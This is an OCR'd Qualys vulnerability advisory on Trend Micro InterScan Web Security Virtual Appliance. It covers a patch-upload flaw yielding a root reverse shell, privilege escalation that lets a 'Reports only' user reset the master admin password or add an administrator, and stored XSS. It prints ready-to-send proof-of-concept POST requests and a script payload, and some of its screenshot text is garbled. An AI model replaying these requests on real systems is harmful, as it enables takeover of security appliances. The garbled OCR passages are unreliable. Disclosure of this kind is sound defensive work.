|                                                                                         |   | "AUD'1≪1E11="01+\02U  #E14\+-+A0\UO'UYYYE1;(Uz-0T\$#ETU]_UUUYWAFNDDDU'\00EmbdQ1[0606E0ddeA51D0DV'\(1_0ENO6Q%\ <sup>12</sup> Z*4AE<br>Y0E8A`FDU*ALAE1`* efet0e-60Tb1''*0*ECU                                                                                                    |



<u>Note:</u> The Session ID cookie was automatically sent as the 'test' user was already logged in another browser tab. Also, this POST request to apply/update the patch usually has 'CSRFGuardToken' in the POST body but removing it does NOT prevent you from uploading the patch.

12. Got root shell on Kali machine.

| Go Cancel < Y > Y                                                                                                    | Target: http://192.168.253.150                                                                                                    | :1812 🖉 ? |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| Request                                                                                                    | Response                                                                                                    |           |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |           |
| POST /seviet/com.trend.tws.qui.sevviet.ManagePatches?action=upload HTTP/1.1<br>Bost: 92.10.203.150:101<br>Bost: Patt Bost1MS.203.150:103<br>Bost: Patt Bost1MS.203.150:103<br>Bostpet: text/balagplication/thmsHwnl,application/mslrq=0.5,7/*rq=0.8<br>Accept-Languaget se-155.enzq=0.5<br>Accept-Languaget se-155.enzq=0.5<br>Accept-Languaget se-155.enzq=0.5<br>Accept-Languaget se-155.enzq=0.5<br>Accept-Languaget se-155.enzq=0.5<br>Accept-Languaget se-155.enzq=0.5<br>Accept-Languaget se-155.enzq=0.5<br>Accept-Languaget se-155.enzq=0.5<br>Accept-Language setts/setts/sett | Kali-Linux-2016.1-vm-amd64 - VMvare Workstation 12 Player (Non-commercial use only)     -      X Player v     v ← 12 □                                                                                                    | ĺ         |
| Upgrade-Insecure-Requests: 1                                                                                                    |                                                                                                    |           |
| Content-Length: 4678942                                                                                                    | Applicadolis V Praces V La Terminal V Ind 05/24                                                                                                    |           |
| 312391372929971                                                                                                    | root@kail:~ 😅 🙂 🕲                                                                                                    |           |
| Content-Disposition: form-data: name="op"                                                                                                    | File Edit View Search Terminat Help                                                                                                    |           |
|                                                                                                    | <pre>listering on [any] 443<br/>connect to [192,168,233,136] from (UMKNOWN) [192.168.253.150] 20066<br/>bash:-a.jb control in this shell<br/>bash-4.jb hostname<br/>nostname<br/>TreendircollSVA6.35P2<br/>bash-4.jb id<br/>id<br/>uid0(root) gis-0(root) groups=0(root),499(iscan)<br/>bitcontig<br/>ifcontig<br/>inter addr:120.168.253.150 Beast:192.168.253.255 Mask:255.255.255.0<br/>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br/>RX packets:60381 errors:0 Beast:192.158.253.255 Mask:255.255.255.0<br/>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br/>RX packets:60381 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:47218 errors:0 dropped:0 overruns:0 frame:0<br/>RX bytes:50096219 (43.3 M18) TX bytes:15463930 (14.7 M18)<br/>Link encap:1ceal Loopback.00.0<br/>UP DOPBACK RUNNING MULTICAST Metric:1<br/>RX packets:209784 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:290784 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:290784 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:290784 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:290784 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:290784 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:290784 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:290784 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:290784 errors:0 dropped:0 overruns:0 farme:0<br/>TX packets:290784 errors:0 dropped:0 overruns:0 farme:0<br/>TX packets:290784 err</pre> | >         |
| ? < + > Type a search term 0 matche                                                                                                    | is ? < + > Type a search term                                                                                                    | 0 matches |
| Waiting                                                                                                    |                                                                                                    |           |

# Vulnerability 2: Privilege Escalation via 'UpdateAccountAdministration' functionality

An authenticated remote user with least privilege/role (a user with 'Reports only' role) can change Master Admin's password.

# **<u>Risk Factor</u>: HIGH**

## Impact:

An attacker with low privileges can change Master Admin's password by sending a specially crafted POST request. An attacker can then have full control over the system.

# CVSS Score: AV:N/AC:L/AU:S/C:C/I:C/A:C

#### **Proof-Of-Concept:**

- 1. Log into IWSVA web console with least privilege user 'test'.
- 2. Note down 'CSRFGuardToken' and 'JSESSIONID' values for this session.
- 3. Send following POST request using BurpSuite Repeater with '**CSRFGuardToken**' and '**JSSESSIONID**' values obtained earlier. Follow redirections in BurpSuite to complete the request.

POST /servlet/com.trend.iwss.gui.servlet.updateaccountadministration HTTP/1.1 Host: 192.168.253.150:1812 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: JSESSIONID=74E908C13F35F3F7106B79CE29FCBE04 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 306

CSRFGuardToken=7BO2MDAZJ149G52PRMMJDSARHQL6TFYE&accountop=review&allaccount= admin&allaccount=hacker2&allaccount=hacker4&allaccount=hacker&allaccount=test&accountname= admin&commonname=admin&accounttype=0&password\_changed=true&PASS1=cba123&PASS2= cba123&description=Master+Administrator&role\_select=0&roleid=0

4. Master Admin's password updated successfully.



5. Log into IWSVA web console as 'admin' and new password 'cba123' to confirm if it works.

## Vulnerability 3: Privilege Escalation via 'UpdateAccountAdministration' functionality

An authenticated remote user with least privilege/role (a user with 'Reports only' role) can add a privileged user with Administrator role.

#### **<u>Risk Factor: HIGH</u>**

#### Impact:

An attacker with low privileges can gain administrative privileges by sending a specially crafted POST request. An attacker can then have full control over the system.

## CVSS Score: AV:N/AC:L/AU:S/C:C/I:C/A:C

#### **Proof-Of-Concept:**

1. Log into IWSVA web console with least privilege user 'test'.

| • 192.168.253.150: | 1812/index.jsp?CSRFGuardToken=CDRY1LS9HJKW17BHGLETHB2JWK | ZIVL83&summa 🔹 🛛 🤁 |                                           | * * • * * =                     |
|--------------------|----------------------------------------------------------|--------------------|-------------------------------------------|---------------------------------|
| TREND InterScar    | "Web Security Virtual Appliance                          |                    | Welcome,test 🖓                            | Log Off   🕜Help 🗸               |
| ₽ Search           |                                                          |                    | Reset to D                                | efault Dashboard - Add Widget 🔽 |
| System Status      | Top URL Categories Accessed                              | 22:29:16           | Top Users blocked by internet security    | 22:29:16                        |
| Dashboard          | All ~ Today ~ 5 ~                                        | a 👔 🚷              | All v Today v 5 v                         | 🔒 🕒                             |
| Password           | No Data was found for selected parameters                |                    | No Data was found for selected parameters | <u> </u>                        |
| + Logs             |                                                          |                    |                                           |                                 |
| Reports            |                                                          |                    |                                           |                                 |
|                    |                                                          |                    |                                           |                                 |
|                    |                                                          |                    |                                           |                                 |
|                    |                                                          |                    |                                           |                                 |
|                    |                                                          |                    |                                           |                                 |

2. Note down 'CSRFGuardToken' and 'JSESSIONID' values for this session.

| 2                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |                                                           |                                                      |                                 |                                     |           |        |              |                 |            |            |             |           | 9      |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|-----------------------------------------------------------|------------------------------------------------------|---------------------------------|-------------------------------------|-----------|--------|--------------|-----------------|------------|------------|-------------|-----------|--------|------------|
| Search                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |                                                           |                                                      |                                 |                                     |           |        |              |                 |            | Re         | eset to Def | ault Dasi | hboard | - Add Wide |
| System Status                                                                                                | Тор                                                                                                    | URL Categorie                                                                                                    | s Accessed                                                          | ł                                                         |                                                      |                                 | 22:                                 | 30:17 0 0 | Тор    | p Users bloc | ked by interne  | t security |            |             |           | 22:    | 30:16      |
| Dashboard                                                                                                    |                                                                                                    | All                                                                                                    | ~                                                                   | Today                                                     | v 5 ·                                                | ~                               |                                     | 1         |        | All          | ~               | Today      | ~ 5        | ~           |           |        |            |
| Password                                                                                                    | No                                                                                                    | o Data was four                                                                                                    | nd for seled                                                        | ted parame                                                | ters                                                 |                                 |                                     |           | N      | lo Data was  | found for selec | ted paran  | neters     |             |           |        |            |
| + Logs                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |                                                           |                                                      |                                 |                                     |           |        |              |                 |            |            |             |           |        |            |
| Reports                                                                                                    | p Suite Free Edition v<br>ntruder Repeater                                                                                                    | v1.6.32<br>Window Help                                                                                                    | )                                                                   |                                                           |                                                      |                                 |                                     |           |        |              |                 |            |            | -           |           | ×      |            |
| Target                                                                                                    | t Proxy Spide                                                                                                    | r Scanner                                                                                                    | Intruder                                                            | Repeater                                                  | Sequencer                                            | Decoder                         | Comparer                            | Extender  | Option | s Alerts     |                 |            |            |             |           |        |            |
| Interce                                                                                                    | ept HTTP histor                                                                                                    | y WebSocke                                                                                                    | ets history                                                         | Options                                                   |                                                      |                                 |                                     |           |        |              | L               |            |            |             |           |        | -          |
| Rev Raw                                                                                                    | equest to http://19.<br>prward Params Heade                                                                                                    | 2.168.253.150:<br>Drop                                                                                                    | :1812<br>Intercept                                                  | t is on                                                   | Action                                               |                                 |                                     |           |        |              |                 |            | Comment th | is item     |           | ?      |            |
| GET /i:<br>Host:<br>User-A<br>Accept<br>Accept<br>Refere:<br>Conkie<br>Conkie<br>Congrad<br>Pragma<br>Cache- | ndex.jsp?CSRF<br>192.168.253.1<br>gent: Mozilla<br>: text/html,a<br>-Language: en<br>-Encoding: gz<br>: JSESSIONID=<br>tion: close<br>e-Insecure-Re<br>: no-cache<br>Control: no-c | GuardToken=<br>50:1812<br>//5.0 (Windo<br>pplication,<br>-US, en; q=0<br>ip, deflate<br>.168.253.11<br>89402168052<br>equests: 1<br>cache | =CDRY1LS<br>ows NT 1<br>/xhtm1+x<br>.5<br>e<br>50:1812/<br>2E87AAD9 | 9HJKW17B<br>0.0; WOW<br>ml,appli<br>10gon.js;<br>8742A15E | GLETHB2JW<br>54; rv:49.<br>cation/xml<br>9<br>868856 | (K2IVL83<br>0) Gecko<br>;q=0.9, | summary_s<br>/20100101<br>//*;q=0.8 | can HTTP/ | 1.1    |              |                 |            |            |             |           | Ă      |            |

3. Send following POST request using BurpSuite Repeater with '**CSRFGuardToken**' and '**JSSESSIONID**' values obtained earlier. Follow redirections in BurpSuite to complete the request.

POST /servlet/com.trend.iwss.gui.servlet.updateaccountadministration HTTP/1.1 Host: 192.168.253.150:1812 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: JSESSIONID=B94C216BD52E87AAD98742A15E86BB56 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 292 CSRFGuardToken=CDRY1LS9HJKW17BHGLETHB2JWKZIVL83&accountop=add&allaccount= 5. It shows user 'hacker' added successfully.

6. Now log into IWSVA web console as admin from another browser and check to see if user 'hacker' has been added successfully.

| ← → C (i) 192.168.25  | 53.150:1812   | /index.jsp?( | CSRFGuardToken=6 | GENJXRB803X12   | LK7IK7QYJU83G7XABN&summa              | ry_scan          |               |                    | ☆             | 0       |
|-----------------------|---------------|--------------|------------------|-----------------|---------------------------------------|------------------|---------------|--------------------|---------------|---------|
| 🗰 Apps 🔺 Bookmarks 🔘  | Qualys Single | e Sign On 👖  | NetSuite Login 📋 | 🛿 Qualys Suppo  | ort Tranin 🛛 🖾 BugZilla bugs.intranet | 🕒 Bookmarks Page | 🗋 Bookmarks 🧰 | Portals 🦳 Imported |               | 1       |
| TREND InterScan       | ™ Web Se      | ecurity Vi   | rtual Appliance  |                 |                                       |                  |               | Welcome, admin     | <u>Log Of</u> | ff.   🕗 |
| P Search              | Lo            | gin Accou    | nts              |                 |                                       | 2                |               |                    |               |         |
| System Status         |               | Add 🏛 De     | elete            |                 |                                       |                  |               |                    |               |         |
| Dashboard             |               | lisername    | User Type        | Rolename        | Description                           |                  |               |                    |               |         |
| + Application Control | 1             | admin        | Local            | MasterAdminRele | Master Administrator                  |                  |               |                    |               |         |
| + Bandwidth Control   |               | admin 2      | Local            | Administer      | ad-i-a                                |                  |               |                    |               |         |
| + HTTP                |               | auminz       | Local            | Administrator   | Adminiz                               |                  |               |                    |               |         |
| + FTP                 |               | test         | Local            | Reports only    | TestUser                              |                  |               |                    |               |         |
| + Loas                |               | all see and  |                  |                 |                                       |                  |               |                    |               |         |

# Vulnerability 4- Stored Cross-Site Scripting (XSS) in 'UpdateAccountAdministration' functionality

An authenticated remote attacker can inject a Java script while creating a new user that results in a cross-site scripting attack.

#### **<u>Risk Factor</u>: Medium**

## Impact:

An attacker with low privileges can inject malicious Java script by sending a specially crafted POST request to add a new user (which he shouldn't be able to as per **Vulnerability#1** mentioned above).

## **Vulnerable Parameters:-**

- a. Accountnamelocal
- b. Description

Note: Other parameters may be vulnerable.

# CVSS Score: AV:N/AC:L/AU:S/C:C/I:C/A:C

## **Proof-Of-Concept:**

- 1. Log into IWSVA web console with least privilege user 'test'.
- 2. Note down 'CSRFGuardToken' and 'JSESSIONID' values for this session.
- 3. Send following POST request using BurpSuite Repeater with '**CSRFGuardToken**' and '**JSSESSIONID**' values obtained earlier. Follow redirections in BurpSuite to complete the request.

POST /servlet/com.trend.iwss.gui.servlet.updateaccountadministration HTTP/1.1 Host: 192.168.253.150:1812 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: JSESSIONID=B94C216BD52E87AAD98742A15E86BB56 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 292 CSRFGuardToken=CDRY1LS9HJKW17BHGLETHB2JWKZIVL83&accountop=add&allaccount=admin accountType=local&accountnamelocal=hacker4"><script>alert(111)</script>&accountype=0& password\_changed=true&PASS1=pass1234&PASS2=pass1234& description=hacker4"><script>alert(111)</script>&acle\_14

- 4. It shows user 'hacker4' added successfully.
- 5. Now log into IWSVA web console as admin from another browser and check to see if user 'hacker4' has been added successfully and Java script executes.

| Trend Micro InterScan We >        | ×                        |               |                 |                      |     |                 |                   |
|-----------------------------------|--------------------------|---------------|-----------------|----------------------|-----|-----------------|-------------------|
| <b>(</b> (i) 192.168.253.150:1812 | 2/index.jsp?CSRFGuardTol | ken = DK2PEO6 | I5D9NH72DOPWL   | Y3QPKF9PA3L0&summ    | C 🔹 | <b>Q</b> Search | ☆ 自 ♣             |
| MILEND InterScan™ V               | Veb Security Virtual     | Appliance     |                 |                      |     |                 | Welcome,admin 🚑 🗠 |
| P Search                          | Login Accounts           |               |                 |                      | 2   |                 |                   |
| System Status                     | Add m Delete             |               |                 |                      |     |                 |                   |
| Dashboard                         | Username                 | Licer Type    | Polename        | Description          |     |                 |                   |
| + Application Control             | admin                    | Local         | MasterAdminBole | Master Administrator |     |                 |                   |
| + Bandwidth Control               | admin2                   | Local         | Administrator   |                      |     |                 |                   |
| + HTTP                            | hacker                   | Local         | Administrator   | 10000                | - 1 |                 |                   |
| + FTP                             |                          |               |                 | 111                  | - 1 |                 |                   |
| + Logs                            | "> ">hacker2">           | Local         | Administrator   |                      |     |                 |                   |
| Reports                           |                          |               |                 | li line              |     |                 |                   |
| + Updates                         |                          |               |                 |                      | ок  |                 |                   |
| Notifications                     |                          |               |                 |                      |     |                 |                   |
| - Administration                  | -                        |               |                 |                      |     |                 |                   |
| Audit Log                         |                          |               |                 |                      |     |                 |                   |

| TREND InterScar                                                                                                    | web Security Virtual                                                                                                    | Appliance                    |            |                                                    | Welcome ad     | min @ | Log O  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|------------|----------------------------------------------------|----------------|-------|--------|
| 2 ******                                                                                                    |                                                                                                    | 11                           |            |                                                    | <br>welcome,au |       |        |
| P Search                                                                                                    | Login Accounts                                                                                                    |                              |            | 2                                                  |                |       |        |
| System Status                                                                                                    | Add m Delete                                                                                                    |                              |            |                                                    |                |       |        |
| Dashboard                                                                                                    |                                                                                                    | Licer Type                   | Polename   | Description                                        |                |       |        |
| Application Control                                                                                                    |                                                                                                    | Local                        | Martachder | inRola Mactor Administrator                        |                |       |        |
| Bandwidth Control                                                                                                    | admin?                                                                                                    | Local                        | Adminis    |                                                    |                |       |        |
| HTTP                                                                                                    |                                                                                                    | Local                        | Adminis    | 111                                                |                |       |        |
| FTP                                                                                                    |                                                                                                    | Cocai                        | Aurninis   | Prevent this nage from creating additional dialogs |                |       |        |
| Logs                                                                                                    | " > ">hacker2">                                                                                                    | Local                        | Adminis    |                                                    |                |       |        |
| Reports                                                                                                    |                                                                                                    |                              |            |                                                    |                |       |        |
| Updates                                                                                                    | " >                                                                                                    |                              |            | OK                                                 |                |       |        |
| Notifications                                                                                                    |                                                                                                    |                              |            |                                                    |                |       |        |
| Administration                                                                                                    | and the second second se |                              |            |                                                    |                |       |        |
| Audit Log                                                                                                    |                                                                                                    | 10. <u>19</u> 11 - 1911 - 19 |            | the set of the set of the set of the set           | <br>           |       | a      |
|                                                                                                    |                                                                                                    |                              |            |                                                    |                |       |        |
|                                                                                                    |                                                                                                    |                              |            | a se E sould as                                    |                |       |        |
| <ul> <li>Interpretation</li> <li>Interpretation</li> <li>Interpretation<td>:1812/index.jsp?CSRFGuardTol</td><td>ken=DK2PEO6I</td><td>5D9NH72D0</td><td>DPWLY3QPKF9PA3L0&amp;summ 🔻 🧉 🤹 🔍 Search</td><td>☆自</td><td>+</td><td>î</td></li></ul> | :1812/index.jsp?CSRFGuardTol                                                                                                    | ken=DK2PEO6I                 | 5D9NH72D0  | DPWLY3QPKF9PA3L0&summ 🔻 🧉 🤹 🔍 Search               | ☆自             | +     | î      |
|                                                                                                    | na Web Security Virtual                                                                                                    | Appliance                    |            |                                                    |                |       |        |
| MICRO HILEIOCA                                                                                                    | IT Web Security virtual                                                                                                    | Appliance                    |            |                                                    | Welcome, admir | י 🖓 🗉 | og Off |
| ₽ <sub>Search</sub>                                                                                                    | Login Accounts                                                                                                    |                              |            | 2                                                  |                |       |        |
| Svetam Status                                                                                                    | Add 🏛 Doloto                                                                                                    |                              |            |                                                    |                |       |        |
| System Status                                                                                                    | Add Delete                                                                                                    |                              |            |                                                    |                |       |        |
| Dashboard                                                                                                    |                                                                                                    | User Type                    | Rolename   | Description                                        |                |       |        |

MasterAdminRole Master Administrator

hackerUser

TestUser

hackerUser">

hackerUser4">

Administrator Admin2

Administrator

Administrator

Administrator

Reports only

admin

">hacker2">

>hacker4">

admin2

hacker

test

Local

Local

Local

Local

Local

Local

# **CREDITS:**

+ Bandwidth Control

+ HTTP

+ FTP

+ Logs

Reports

+ Updates

Notifications

The discovery and documentation of this vulnerability was conducted by Kapil Khot, Qualys Vulnerability Signature/Research Team.

## **CONTACT:**

For more information about the Qualys Security Research Team, visit our website at http://www.qualys.com or send email to research@qualys.com

# **LEGAL NOTICE:**

The information contained within this advisory is Copyright (C) 2016 Qualys Inc. It may be redistributed provided that no fee is charged for distribution and that the advisory is not modified in any way.